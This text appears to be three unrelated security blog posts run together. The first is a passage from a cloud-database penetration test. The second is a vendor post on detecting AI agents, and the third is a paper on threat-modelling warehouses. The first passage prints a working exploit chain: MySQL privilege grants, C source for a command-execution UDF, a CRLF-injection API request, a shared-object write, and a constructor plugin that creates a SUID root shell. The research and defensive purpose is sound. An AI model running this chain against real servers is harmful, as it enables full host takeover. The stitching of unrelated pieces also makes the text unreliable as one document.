    Alter_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_user_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Event_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Trigger_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tablespace_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    ssl_type enum('','ANY','X509','SPECIFIED') NOT NULL DEFAULT '',
    ssl_cipher blob NOT NULL,
    x509_issuer blob NOT NULL,
    x509_subject blob NOT NULL,
    max_questions int unsigned NOT NULL DEFAULT 0,
    max_updates int unsigned NOT NULL DEFAULT 0,
    max_connections int unsigned NOT NULL DEFAULT 0,
    max_user_connections int unsigned NOT NULL DEFAULT 0,
    plugin char(64) NOT NULL DEFAULT 'caching_sha2_password',
    authentication_string text,
    password_expired enum('N','Y') NOT NULL DEFAULT 'N',
    password_last_changed timestamp NULL DEFAULT NULL,
    password_lifetime smallint unsigned DEFAULT NULL,
    account_locked enum('N','Y') NOT NULL DEFAULT 'N',
    Create_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Password_reuse_history smallint unsigned DEFAULT NULL,
    Password_reuse_time smallint unsigned DEFAULT NULL,
    Password_require_current enum('N','Y') DEFAULT NULL,
    User_attributes json DEFAULT NULL,
    PRIMARY KEY (Host, User)
  ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

After the database was restarted and a new user was created, that user automatically received full administrator privileges. Next, we added more privileges:

INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','PERSIST_RO_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_USER','Y');
FLUSH PRIVILEGES;

Having escalated privileges in the database, we now needed to achieve RCE. We compiled a custom UDF library to run system commands.

#include <stdlib.h>
#include <string.h>
#include <stdio.h>

typedef unsigned long long udf_args_type;

typedef struct {
 unsigned int arg_count;
 unsigned int *arg_type;
 char **args;
 unsigned long *lengths;
 char *maybe_null;
 char **attributes;
 unsigned long *attribute_lengths;
 void *extension;
} UDF_ARGS;

typedef struct {
 char maybe_null;
 unsigned int decimals;
 unsigned long max_length;
 char *ptr;
 char const_item;
 void *extension;
} UDF_INIT;

int sys_eval_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
 if (args->arg_count != 1) {
     strcpy(message, "sys_eval requires one argument");
     return 1;
 }
 initid->max_length = 65535;
 return 0;
}

void sys_eval_deinit(UDF_INIT *initid) {}

char* sys_eval(UDF_INIT *initid, UDF_ARGS *args, char *result,
            unsigned long *length, char *is_null, char *error) {
 if (!args->args[0]) { *is_null = 1; return NULL; }
 char cmd[65535];
 snprintf(cmd, sizeof(cmd), "%.*s", (int)args->lengths[0], args->args[0]);
 FILE *pipe = popen(cmd, "r");
 if (!pipe) { *is_null = 1; return NULL; }
 static char buf[65535];
 size_t total = 0;
 while (total < sizeof(buf)-1) {
     size_t n = fread(buf+total, 1, sizeof(buf)-1-total, pipe);
     if (n == 0) break;
     total += n;
 }
 pclose(pipe);
 buf[total] = '\0';
 *length = total;
 return buf;
}

RCE was achieved through a CRLF injection into the configuration file through the cloud provider’s API:

curl -s -X PATCH "https://somecloud/api/dbaas/id" \
  -H "Content-Type: application/json" \
  -H "Authorization: Bearer $TOKEN" \
  -d '{"config_parameters":{"default-time-zone":"+00:00\nsecure_file_priv=\nplugin_dir=/var/lib/mysql-files/\ndefault-time-zone=+00:00\n#"}}'

This vector made it possible to inject line breaks and override critical configuration parameters:

default-time-zone="+00:00
secure_file_priv= # removes write restrictions so files can be saved to any directory the MySQL user can access.
plugin_dir=/var/lib/mysql-files/ # sets a trusted directory for loading dynamic libraries.

With the write permissions obtained, a malicious UDF library (shared object) was written to the target directory through the following SQL statement:

SELECT UNHEX('$hex') INTO DUMPFILE '/var/lib/mysql-files/rce.so

We restarted the MySQL database to apply the updated configuration and initialize the registered plug-in:

CREATE FUNCTION sys_eval RETURNS STRING SONAME 'rce.so';

Result of executing id via MySQL UDF

Result of executing id via MySQL UDF

The list of active services was analyzed to identify opportunities for local privilege escalation to root. It turned out that the mysql-watcher.service ran with administrator privileges and periodically launched a Python script that accessed MySQL through the system client. To exploit this, we compiled another plug-in:

#include <stdlib.h>
__attribute__((constructor)) static void init(void) {
  system("cp /bin/bash /tmp/rbash && chmod 4755 /tmp/rbash");
}

We injected the path to the directory containing the malicious library (.so file, plugin_dir parameter) and the authentication plug-in name default-auth=plugname into the [client] section of the /etc/mysql/my.cnf configuration file. The next time the background mysql-watcher.service starts the MySQL client as root, the plug-in described above executes on the server host. This causes a system command to run and creates a copy of the Bash interpreter with the SUID bit set (/tmp/rbash), which completes the chain leading to full host compromise.

Conclusion

The cloud provider’s infrastructure was built on in-house components rather than standard open-source solutions, which created a non-trivial attack surface. The research also identified other vulnerabilities, but they were left out of the report because they were standard. Based on the findings, the vendor was given recommendations for strengthening its security posture. The recommendations covered isolating managed services to remove network visibility between them, enforcing strict AppArmor policies to isolate service processes, and adding monitoring of how potentially vulnerable services are used.

Deploying AI agents securely: how Kaspersky products mitigate AI threats

Introduction

AI agents and associated tooling are becoming increasingly common in corporate infrastructure. Agents can perform a range of actions with the user’s privileges, such as accessing data, running commands, and interacting with external services. This creates new security risks, especially when these tools are used without the security team’s oversight or well-designed policies.

Detecting, tracking, and controlling AI agents is becoming one of the most pressing tasks for security teams today. We closely follow technological developments and continuously update our solutions to respond to new threats in a timely manner amid a rapidly changing technology landscape. This post describes new expertise built into Kaspersky products that helps counter the threats posed by the proliferation of AI agents. We approach this problem from several angles.

First, you need to thoroughly understand the threat you are dealing with. To this end, we added profiles to the Kaspersky Threat Intelligence Portal that describe various AI agents and how attackers exploit them. At their core, AI agents are programs (processes) that run in the operating system on endpoints and can also launch other processes. This means that Endpoint Detection and Response solutions are among the key endpoint controls for this threat. These solutions detect the presence and launch of AI agents, track their activity, and identify potentially dangerous behavior. When needed, they also take action, such as stopping a suspicious process, blocking the activity, or isolating the host, to reduce the likelihood of an incident escalating. For this purpose, we developed specially adapted detection rules.

You can use Kaspersky Endpoint Security, now also available as Kaspersky Next, to control and restrict the launch of AI agents. This solution uses two components to detect AI agents and control how they are used. Application Control categorizes the application processes launched on endpoints, and Web Control manages access to specific categories of web resources for users on endpoints.

Finally, even harmless AI agents can contain malicious instructions (skills), such as those downloaded from unsafe external sources. Kaspersky Scan Engine analyzes installed applications to detect these threats and also checks LLM files for malicious code. Let’s take a closer look at these solutions and technologies.

Popular AI applications and services in organizations

Tools from Anthropic and OpenAI take the top spots in the September 2026 ranking of AI agents by popularity among Kaspersky users. This list is based on telemetry from Kaspersky solutions. It shows the number of users who had the relevant AI vendors’ products installed at the time of the study.

# AI product
1 Claude
2 Claude Code
3 Codex
4 OpenCode
5 Zed
6 Wispr Flow
7 LM Studio
8 ZCode
9 Chatbox
10 Cherry Studio

The data shows that agentic systems, especially AI agents for software development, are the most popular AI applications. The TOP 10 also includes an application for running large language models locally (LM Studio) and a voice note-taking app (Wispr Flow).

According to open sources, these are the most widely used AI services in 2026:

# AI service
1 ChatGPT
2 Google Gemini
3 Claude
4 Grammarly
5 DeepSeek

While analyzing the most popular and widely used apps, our experts also noticed a sharp rise in vulnerable versions of AI-related software and services. From 2025 to date, more than 2500 vulnerabilities have been published:

Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

* Data for previous quarters was updated and may differ slightly from previously published data.

Application Control and Web Control

To enforce the organization’s security policy for AI agents and other AI applications on the corporate network, Kaspersky products offer application control based on KL categories. These categories classify installed software and give you granular control over which approved applications can run in the organization.

Application Control analyzes the processes launched on endpoints, tracking which AI agents are running in corporate systems at any given moment, on which hosts, and under which accounts. Application Control also shows how long a given program has been in use.

This makes it easier for the Kaspersky Security Center (KSC) administrator to control applications. Administrators can use KL categories to allow or block AI agents inside the company for specific groups of employees.

Here is what this functionality looks like to KSC administrators:

KL categories available when configuring Application Control

KL categories available when configuring Application Control

For details on how to configure Application Control in KSC, follow this link.

In Kaspersky Endpoint Security (KES), Application Control can operate in two modes:

  • Denylist. In this mode, Application Control lets users run any applications except those blocked by Application Control rules. This is the default mode.
  • Allowlist. In this mode, Application Control blocks users from running any applications except those explicitly allowed by Application Control rules.

Below are the steps to configure Application Control to block AI tools.

Configuring Application Control for the AI Tools category in KES

Configuring Application Control for the AI Tools category in KES

With this setup, when a user tries to launch an AI agent, they get a notification and the agent doesn’t start.

KES notification about an attempt to launch an AI agent

KES notification about an attempt to launch an AI agent

For more on how to configure Application Control in KES, follow this link. Our public portal also lets you explore information on KL categories and the applications that fall under them, in particular details on how AI agents are categorized and how popular they are.

AI Tools KL category

AI Tools KL category

The View applications drop-down list shows products for a specific vendor.

Similarly, Web Control lets you manage user access to web resources. If a user tries to open a denylisted website, KES blocks access and shows a warning.

KES notification about an attempt to access a prohibited web resource

KES notification about an attempt to access a prohibited web resource

When configuring access, the administrator can block websites that provide AI as a service.

Website categories

Website categories

For more on configuring Web Control, follow this link. The help portal also provides information on website categories that can be assigned to resources to configure access control.

Kaspersky Endpoint Detection and Response

To an EDR solution, an AI agent is a regular process. It has its own executable, a tree of child processes, and network communications, all of which need to be monitored for suspicious activity. An attacker can use an AI agent as an automation tool. An AI agent installed as a legitimate user tool can also be leveraged in a ClickFix attack, where it executes a malicious instruction received from an untrusted source, such as a document, web page, or email. That said, unsafe actions by an agent do not always indicate an attack. There may be no malicious intent in the chain at all. An incident can result from what looks like an ordinary instruction from a user who doesn’t fully understand the consequences of having it executed. The mere fact that an agent was launched does not reveal whether it is being used in an attack. That is why Kaspersky EDR (KEDR) uses both conventional behavioral rules and rules written and adapted to detect AI tools. The latter identify risky agent actions and settings, and help determine which AI tool was involved in suspicious activity.

Conventional KEDR rules detect the vast majority of familiar malicious techniques, including when performed by an AI agent. A suspicious PowerShell launch, persistence via Task Scheduler, or an attempt to steal credentials leaves clear, identifiable traces. These traces look the same no matter what initiated the actions. The rules analyze launch parameters, process relationships, affected files, network activity, and other telemetry events.

For example, in a recent Armored Likho campaign, we found signs that AI had been used to create loader and dropper samples, which were later compiled with NSIS (Nullsoft Scriptable Install System). The key telltale artifacts were icons in the scripts and excessive comments on every function, which is uncharacteristic of human-written code. In addition, the group continues to generate new modules for its BusySnake Stealer and BusySnake RAT samples. For example, the attackers used AI to develop a module that runs multiple checks for virtual environment artifacts and calculates a score. Depending on the score, the sample either runs or exits with code 0. Even though the initial access samples, payloads, and their modules were AI-generated, the commands they execute via rundll32 and PowerShell are detected by the shell_creation_by_rundll32 and suspicious_powershell_cmd_or_script_spawning rules.

So, for detecting an attack like this, it is not important who wrote the loader, the payload, or its modules: they are given away by the commands they execute, process relationships, and other traces of activity in the system. AI can be involved both in preparing the code and in carrying out the attack directly on the device.

In the latter case, the attacker uses the agent to carry out their tasks and lets it choose and run the required commands within the privileges it has. For effective protection, it is critical to link suspicious actions back to the AI tool and the conditions under which it operates. In KEDR, several specialized rules handle this task.

We have created separate rules for popular AI agents, ai_agent_*_access_to_sensitive_file_**, where * is the tool name and ** is the operating system. They generate alerts when an agent accesses files that contain credentials, tokens, or keys.

The ai_agent_dangerous_execution_mode rule detects agents launched with auto-approval of all actions (so-called YOLO mode) or with the sandbox disabled. These settings do not indicate an attack on their own, but they let the agent perform dangerous actions without user confirmation.

ai_agent_dangerous_execution_mode

The suspicious_mcp_server_artifact rule triggers when MCP server scripts are created or modified in hidden, temporary, or cache directories. Attackers can place an MCP server in these locations to quietly connect it to the agent: through the MCP server, they can pass instructions to the agent, call third-party tools, and access the user’s data.

suspicious_mcp_server_artifact

The llm_api_access_by_unusual_apps rule generates an alert when an application on Windows, Linux, or macOS connects to the API of a known external LLM service, unless this activity falls under predefined exclusions. This helps spot model access by applications that do not normally behave this way.

llm_api_access_by_unusual_apps

Some Kaspersky EDR rules tag events for investigation but do not generate alerts. For example, the ai_agent_**_execution rules flag launches of known agents on Windows, Linux, and macOS. The local_ai_model_artifact rule records the creation or modification of AI model files in typical application, runtime, and cache directories. These events reveal AI tools on the device, including tools that run on local models and never call an external API.

local_ai_model_artifact

Kaspersky Threat Intelligence Portal

AI agent profiles

The Kaspersky Threat Intelligence Portal offers a large number of software profiles, including profiles of AI agents. You can sort them by the ai_ prefix:

AI agent profiles on Kaspersky TIP

AI agent profiles on Kaspersky TIP

The profile of an AI agent such as Claude Desktop includes a detailed description of the software, the privilege level required to run it, supported platforms, and threat actor groups known to use it. It also lists tactics and techniques mapped to the MITRE ATT&CK framework, with descriptions of the procedures the tool can be used for.

Claude profile on Kaspersky TIP

Claude profile on Kaspersky TIP

The description also lists ways to detect the software through standard system auditing mechanisms:

  • Windows: events from standard audit logs and Sysmon events
  • Linux: syscall audit events and Sysmon events
  • Network auditing: a set of protocols and the traffic generated by the software

The detection section lists the main artifacts the software leaves in the system: command lines, possible launch parameters, names of the services and scheduled tasks it creates, and the key network artifacts.

Detection section in the Claude profile

Detection section in the Claude profile

Hunt Hub

In December 2025, the Kaspersky Threat Intelligence Portal added Hunt Hub (HH), a repository of detection rules. This is a unique Kaspersky project, and we developed it in response to growing market demand.

This functionality is available in the Threat Landscape section of the portal. It gives analysts access to detection rules: their descriptions and their mapping to MITRE ATT&CK tactics and techniques, as well as to the associated cybercriminal groups.

In the Hunt Hub section, customers can explore the detection logic of EDR, NDR, and NGFW products, including the logic for detecting AI agents.

Rules in the Hunt Hub repository

Rules in the Hunt Hub repository

The rule card provides:

  • Detailed description
  • Rule’s severity level, confidence level, and alert format
  • Detection tips
  • Description of possible false positives
  • Platforms the rule can run on
  • Tactics, techniques, and sub-techniques covered by the rule
  • Groups that use the technique covered by the rule
  • Detection logic that shows what exactly triggers the rule
Detection rule card in Hunt Hub

Detection rule card in Hunt Hub

Kaspersky Scan Engine

Skills are a key component of the AI agent ecosystem. They’re prewritten sets of natural-language instructions that extend agent functionality. We previously covered the risks that malicious skills pose to agent users. A skill can require the usage of additional programs and services, come with helper scripts (for example, written in Python), or contain a malicious command embedded right in the instruction text. This means that adding skills to an originally harmless AI agent opens up several new ways for malicious code to enter the system. To prevent this, any skills obtained from external sources must be scanned. Kaspersky Scan Engine is well suited for this task. This is a cyberthreat detection and response solution that seamlessly integrates with various applications. It can detect malicious code in agent skills, associated scripts, and in files generated by running agents.

Detection of a malicious agent skill in Kaspersky Scan Engine

Detection of a malicious agent skill in Kaspersky Scan Engine


Trained LLMs come in many formats. Some of them (PTH, PT, PKL, KERS, and others) also store parameters and weights (training datasets). These files can also contain malicious code, so it’s critical to scan them before running and using them. Kaspersky Scan Engine scans potentially dangerous LLM formats for infected data. It can deserialize and analyze models to detect malicious code regardless of model size.
Detection of an LLM with malicious code in Kaspersky Scan Engine

Detection of an LLM with malicious code in Kaspersky Scan Engine

Conclusion

AI agents are rapidly making their way into corporate environments: they help employees work faster and take on a wide range of tasks, but they also open up new opportunities for attackers. To take advantage of this technology without compromising security, organizations need to build multi-layered protection and minimize risks. A range of Kaspersky solutions can help with this:

  • Kaspersky TIP keeps you up to date on current scenarios in which attackers use AI agents, and its Hunt Hub section provides rules for detecting suspicious AI agent activity.
  • Kaspersky EDR detects AI agents in the infrastructure and monitors their activity on endpoints. If it detects potentially dangerous actions, the product can log the event, notify the SOC, and take response actions, such as stopping the process or isolating the host.
  • Application Control in Kaspersky products can fully restrict the use of AI agents within the company by using application categorization. The Web Control component can restrict access to AIaaS web resources.
  • Kaspersky Scan Engine can be integrated into various company processes to detect malicious code in any files, including AI agent skills and LLMs.

When companies combine the tools described above in a comprehensive approach, they can adopt AI agents in an informed way: with an understanding of the associated risks and effective means of minimizing them.

The journey of a paper unicorn: adventures inside a modern warehouse

Introduction

Imagine you’ve ordered a small paper unicorn from an online marketplace. You clicked “Buy”, received a cheerful notification, and expect a courier to bring the box tomorrow. If the unicorn is delayed by a day, it will be annoying but not catastrophic: an apology, a discount promo code — and the incident is forgotten.

Now let’s multiply one late unicorn by several hundred thousand orders.

Packages start heading to the wrong cities. The website shows an item is in stock, even though the required bin is empty. Conveyors stop, boxes get stuck between floors, the cargo piles up with no freight manifest. Trucks line up at the gates, and every minute of downtime turns into blown schedules, support tickets, fines, and lost sales.

It is at exactly this scale that a cyberincident in a warehouse becomes a problem for the entire business. A modern warehouse is no longer just a big building with shelving. It is a tightly interconnected hybrid system: web applications, radio channels, and an automated factory. Physical processes here depend on data, and errors in data have very physical consequences. Examples include an outage that affected warehouse management systems at the grocery giant Morrisons, and the 2025 Form 10-K annual report of United Natural Foods, Inc. (UNFI), which confirmed unauthorized activity on information technology systems that impacted order fulfillment. More recently, reports emerged that a cyberattack disrupted eight CEVA Logistics warehouses across Europe and exposed customer delivery data.

This paper follows a single order through a warehouse to show where the operation is vulnerable, the stages it traverses, the systems that drive it, and the points where an attacker can reach them. We then set out the threat model: what is at risk, who is in a position to take it, and how each risk lands on the business. From there, we look at how an attacker gets in, and what reaching the warehouse management system costs in practical terms: orders unshipped, inventory records nobody can trust, and an operation that stops. We close with recommendations on where the controls that matter actually sit.

Tracing the unicorn

A modern warehouse is a sequence of stages involving many machines and people, all working together to keep the business process stable so that, in the end, your order gets delivered. This process consists of eight main stages, shown in the figure below.

Stages of order fulfillment

Stages of order fulfillment

So let’s assume we’ve ordered our paper unicorn and are waiting for it at home. Let’s follow our order through all the main stages, from its arrival at the warehouse to the final stop on its journey.

  1. Unloading
    First, the unicorn arrives in the unloading zone, packed in a big truck. The driver is assigned a gate, for example, via a tablet with kiosk mode enabled, or an outdoor display board, indicating where the truck should park and where the cargo will be unloaded. Even at this very first step, a digital command (the gate number on the screen) is already triggering a physical action. Therefore, incorrectly assigned gates can create a queue, delay unloading, or send goods into the wrong workflow.
  2. Receiving
    At this stage, employees identify the cargo. They scan a barcode using a portable data terminal (PDT) and the central system receives a message indicating that this object arrives at the warehouse. From this moment, the unicorn exists in two forms at once: as a real box and as a record in the information system. If these two versions diverge, the error is inherited by all subsequent processes.
  3. Putaway
    Next, the goods are moved into internal storage. Two new devices come into play here. First, a thermal printer, connected to the internal network over Wi-Fi, creates an internal label for each item. Then an employee, forklift, or automated system moves the goods to the assigned bin, often with the help of lifts controlled by PLCs. Both of these devices can be valuable attack entry points: one can let an adversary pivot into the internal network, while the other can give them control over an electric motor.
  4. Storage
    Then the unicorn goes into storage. Many distribution centers use multi-level mezzanine structures: several floors of metal shelving inside a huge space. They allow efficient use of the building’s height, but at the same time complicate control over the technical infrastructure. Wi-Fi access points, cameras, switches, cables, and sensors may be mounted high overhead or buried deep inside the rows. A forgotten Ethernet cable or misconfigured networked device (access point or switch) left behind in a dark corner can become a convenient initial access point into critical infrastructure.
  5. Picking
    When the customer places an order, picking begins if the goods were already stored in the warehouse or as soon as they are unloaded. A PDT, workstation, light indicator, or voice terminal directs the employee to the required bin where they pick the goods and move them to the next stage. These devices are themselves potential attack entry points: compromising a workstation or PDT could allow an attacker to manipulate picking information, which could misdirect employees to the wrong bin. Here, both the speed and integrity of the information are critical, and any manipulation or disruption can lead to wrong orders, delays, or problems in subsequent stages.
  6. Sorting
    At the sorting stage, the warehouse starts to look more like a factory. Boxes move through conveyor belts and pass through different scanners, diverters, and chutes. The sorting plans are usually stored and managed by dedicated servers, while PLCs are responsible for controlling the machinery and executing these plans. For example, when the warehouse management system (WMS) decides that our unicorn should take route A, the control system needs to activate the right diverter at the right moment, sometimes within a fraction of a second.
  7. Packing
    During packing, an employee or a robotic arm places the goods into the final box, prints the shipping label, and sometimes measures the dimensions and weight of the package. Safety mechanisms usually prevent robotic arms from leaving the controlled zone and harming nearby operators, but their compromise might inflict physical damage on the packages being processed.
  8. Shipment
    Finally, at the shipping stage, the parcel heads to the gates. Automated guided vehicles (AGVs) and autonomous mobile robots (AMRs) move containers and pallets across the warehouse, while the dock management system coordinates the truck that will carry the unicorn onward to a store, a sorting center, or straight to the customer. These robots are themselves a potential target for attackers. Attacks can be conducted against AGVs and AMRs to interfere with their operation, for example by affecting their navigation or preventing them from reaching their intended destination.

All eight stages are coordinated by the WMS. It looks like a large web application, but in its role it’s closer to the operating system of the entire warehouse: it knows which goods exist, where they’re located, who or what should move them, and where they go next, linking employees, inventory levels, storage addresses, tasks, and orders. It also exchanges data externally: with ERP systems, transport platforms, marketplaces, dark stores, and external carriers.

Surrounding the WMS is an even larger digital ecosystem: identity services, databases, APIs, printers, carrier systems, technicians’ laptops, video surveillance, access control, fire and gas alarms, power supply, and a building management system (BMS).

That is why a single “warehouse network” doesn’t really exist. As we’ve seen, there are many overlapping technologies — IT infrastructure, OT systems, radio, cloud services, building security, and automation — layered on top of one another. A lone vulnerability scanner will never tell you whether a warehouse is secure.

Hunting the unicorn

Securing an environment such as a warehouse requires a comprehensive security assessment covering all of its interconnected systems. This involves identifying vulnerabilities across each system and understanding how weaknesses can be combined into attack paths that a real attacker could exploit. But a vulnerability only matters in proportion to what it exposes and who is able to reach it, so before looking at the weaknesses themselves, we need to understand what an attacker in this environment is actually after, because in a warehouse, the blast radius extends well beyond data. Everything we just traced — the systems, the devices, and the people operating them — exists to keep goods moving, and attacks in various parts along that chain can affect the business differently. The chart below shows what is at risk in the warehouse and where those risks land for the business. The segment on the left groups them under the three core security properties: integrity, availability, and confidentiality. The segment on the right maps each property to the business outcomes a failure can cause.

Warehouse risks

Warehouse risks

The first area at risk is integrity. Inventory counts, locations, orders, and shipment data must stay in sync with the physical world. Corrupting a record silently desynchronizes the operation, and because the eight stages form a dependency chain, one falsified entry early on is inherited downstream, surfacing later as stockouts and mis-shipments. In its deliberate forms, this lets an attacker redirect goods, release stock, and perform other actions on behalf of the platform’s vendors under cover of legitimate records. Integrity is also a safety concern: when people or machines act on information that no longer reflects the physical environment, a data failure can become a physical incident. This is why integrity is the only property linked to all five outcomes, including harm to people.

The second is availability, the warehouse’s ability to keep goods moving. Halting a conveyor, a sorter, label printing, or the WMS stops orders from shipping, and in a business built on speed, every hour of downtime means delayed deliveries and broken promises. Ransomware can bring the whole warehouse to a standstill. The impact shows up as operational disruption, lost revenue, and reputational damage.

The third is confidentiality. Customer data, business records, and system credentials are valuable targets. Their exposure leads to legal liability and reputational damage, and stolen credentials often open the door to further attacks. Where the WMS connects to financial or ERP processes, the risk extends to theft of funds.
Knowing what is at risk tells us what an attacker stands to gain; the next question is who is in a position to take it. Threat actors differ in the access they already hold. For example, an attacker may be authenticated and privileged, have limited physical or remote access, or have no legitimate access to the environment at all. Based on their relationship with the warehouse and their level of access, threat actors can generally be divided into two categories:

  1. External. An attacker with no legitimate relationship with the warehouse or the organization, operating without authorized access. External attackers can be divided into two categories based on their physical proximity to the environment:
    1. Remote. An attacker operating from outside the site’s physical area, reaching the environment through whatever the organization exposes or makes reachable over the internet, including web services, remote access infrastructure, and third-party connections used by suppliers, carriers, and integrators.
    2. Proximate. An attacker with no legitimate access who has nevertheless moved within physical range of the site’s locally reachable technologies. They may, for example, be in a parking lot, a neighboring unit, or a delivery bay. Their proximity may allow them to interact with wireless, radio, Bluetooth, or other short-range interfaces without possessing an account, badge, employment relationship, or other authorized access.
  2. Internal. An individual with legitimate access to the warehouse, its systems, or its information, who intentionally or unintentionally creates a security risk. This includes employees, administrators, operators, contractors, and temporary staff.

Combining these threat actors and their access levels with the risks identified earlier, the vulnerabilities present in each system, the resulting attack surfaces, and the potential attack paths between them provides a threat model for the warehouse environment. This allows an organization to understand how different systems and people could be targeted, how individual weaknesses could be combined, and where security controls are most needed.

Cornering the unicorn

Knowing what is at risk and who might come after it still leaves the most practical question open: how they would actually get in, and how far they could go once they did. The diagram below sets out the warehouse’s attack surface: every point where an attacker can get in, organized by the access that reaching each point requires.

Warehouse attack surface

Warehouse attack surface

On the left are the attacker categories discussed above, distinguished by where they stand and what access they already hold. Each reaches the environment through a different set of entry points, and the impact of a successful attack can land on several systems, from the WMS to OT systems such as robots, sorters, and physical access control system (PACS). The WMS is highlighted because it is the most significant of these: it coordinates the OT systems, so compromising it can affect the entire operation rather than a single process.

Next, we will cover the initial access vectors, the points a threat actor can use to reach the warehouse environment. Following that, we turn to the impact on the logistics processes themselves, focusing on the WMS, since its compromise affects every logistics operation that depends on it.

Initial attack vectors

Internet-facing services

Remote access through internet-facing services, third-party connections, and corporate networks gives an external attacker a foothold on the warehouse network infrastructure. It is a well-covered problem and not specific to this environment, so we note it here as an entry point but will not examine it further.

Wi-Fi, Bluetooth, and other radio channels

Wi-Fi connects handhelds, tablets, printers, cameras, and workstations. Bluetooth serves scanners, headsets, and positioning beacons. Zigbee and similar low-power protocols run lighting, sensors, and building automation, while LoRaWAN carries telemetry over long distances. Cellular provides a backup channel for kiosks and contractor equipment, and proprietary protocols control industrial panels and specialized machinery.

Radio passes through windows, gates, roofing, and thin external panels, so a network built for receiving and processing goods may be reachable from the parking lot and, with a directional antenna, from considerably farther away.

That reach matters in two ways. It gives an external attacker a place to start, as proximity alone is enough to reach the Wi-Fi and the low-power protocols, and from there to gain an initial foothold in the warehouse networks.

However, radio does not only lead into the network. It also connects directly to the field devices and carries the live control traffic of warehouse operations, which makes availability a first-order concern. If hundreds of handhelds lose their connection at once, picking stops. If an AGV loses its control channel, the safe reaction may be to halt in place, and a stopped machine can block an entire route.

Physical network

The scale of the warehouse itself is part of the attack surface. A fulfillment warehouse can run up to tens of thousands of square meters, with racking climbing several stories and walkways threading through it. Structured cabling runs along that racking, cameras and access points are mounted on that, and wall jacks sit behind pallets that have not moved in months. Almost none of it is in anyone’s line of sight.

That gives a person in the warehouse something a normal office does not: unsupervised access to live network infrastructure. Unplugging a ceiling camera leaves an active port. An unused jack behind a shelf leaves another. Neither requires tools, credentials, or any interaction with a system that logs anything. And since the camera or access point sits on the same segment as the rest of the site, the compromised port, not being isolated, opens a path to the network core.

Barcode scanners

Barcode scanners are everywhere in a warehouse. They are the main tool workers use to tell the system what is moving and where, supporting receiving, picking, packing, and inventory management. A typical setup has handheld scanners communicating with a base station, which is in turn connected to a workstation or another business system.

This makes the scanner an entry point into the core network in two ways.

First, through the barcode itself. Since the scanner acts as a keyboard to the connected host, a maliciously crafted barcode or QR code can inject keystrokes when scanned, potentially giving the attacker an initial foothold on the host without directly accessing the network.

Second, through the scanner’s wireless link. During a customer engagement, with the provided test stand of such a device, we discovered that an attacker within range could inject keystrokes into the connected host and potentially achieve remote code execution without user interaction. This attack pattern was observed across multiple vendors, including, for example, Honeywell devices affected by CVE-2026-4272.

In both cases, the result is the same: a foothold on a host inside the warehouse network. The scanner is simply the entry point; the significance of that foothold comes from the host’s trusted position within the operational environment and its connectivity to core systems.

Portable data terminals

Portable data terminals (PDTs) are essentially ordinary Android devices with an embedded barcode scanner, carried by workers to scan items; each scan is passed to a dedicated application that forwards it to a remote server over an API. To keep workers on task, the devices usually run in kiosk mode, locking the user to that single application and preventing interaction with the rest of the Android system.

That lockdown is exactly what an attacker wants to break, and breaking it is what turns the terminal into an initial access vector: escaping the kiosk can expose the Wi-Fi password of the network the terminal is connected to, or allow malicious software to be installed that gives the attacker remote access to the network over the internet.

Printers

Warehouses contain different types of printers. Alongside the usual IT printers used for documents and paperwork, there are specialized thermal printers, small devices that use heated elements on the printhead to create labels, barcodes, and tags. As we mentioned earlier, these are mainly used to print the labels, usually containing barcodes, that are attached to goods during the putaway stage.

Here we focus on mobile thermal printers: small, battery-powered devices that workers can carry or wear. They typically connect to the internal network over Wi-Fi to receive print commands, while also supporting Bluetooth for connecting to nearby devices. This combination makes them a potential entry point into the internal network.

Some models, such as the Zebra ZQ630, support multiple interfaces and can run applications directly on the device. During a security assessment, we discovered that apps can be uploaded and executed over Bluetooth. By exploiting a pairing misconfiguration, an attacker within Bluetooth range could bypass pairing, upload malicious software, and gain an initial foothold through the printer.

Impact on logistics processes (attacks on WMS)

With a foothold in the network, an attacker can pivot to the logistics processes themselves: from the WMS through the warehouse infrastructure to the PLCs and the machinery they drive. As we saw earlier, all OT systems and devices are interconnected and the WMS sits at the head of that chain: it is the system of record every other process reads from and writes to, so compromising it reaches all of them at once. That, and its being specific to this environment, is why it is the focus here.

Warehouse management systems (WMS) are the software platforms that optimize warehouse processes from the entry of goods to their exit. They provide real-time visibility into inventory and orchestrate end-to-end fulfillment by integrating with many warehouse subsystems and pieces of automation equipment, such as conveyors, PLCs, robotics, scanners, and voice systems. A typical WMS includes modules for receiving, inventory control, order management, labor management, shipping, and reporting. Major vendors include SAP EWM, Oracle Warehouse Management, Manhattan Active, Blue Yonder, Infor, Körber/HighJump, Microsoft, and TECSYS.

To picture how central this is, think back to our unicorn. From the moment it was scanned at receiving, it stopped being only a physical box and became a record inside the WMS, a record the system then used to decide where it should be stored, when it should be picked, how it should be sorted, and where it should ship. Every device employed along the way — the PDT at receiving, the printer at putaway, the workstation at picking, the conveyor at sorting — was really just talking to the WMS. It is the thread that ties all eight stages together, which is exactly what makes it such a valuable target.

Because modern WMS platforms are usually web-based and heavily interconnected, they inherit common web and API vulnerabilities alongside flaws specific to the WMS itself. A recent example is CVE-2026-70774 in Oracle Warehouse Management, part of Oracle E-Business Suite. Oracle rated it High and described it as an easily exploitable authorization bypass flaw in which a low-privileged attacker with network access can compromise the application, affecting integrity and availability by allowing unauthorized creation, deletion, or modification of critical data.

A flaw like this may look like a typical web application issue, but its consequences in a warehouse are more serious, because the WMS is the system of record. If an attacker can modify its data, they can alter stock levels, bin locations, receiving records, picking tasks, or shipment information, silently corrupting the digital twin of the warehouse. And since the eight stages form a dependency chain, that corruption doesn’t stay contained: a falsified record at receiving is inherited by putaway, picking, and everything downstream. The physical box and its record diverge, and every later process trusts the record.

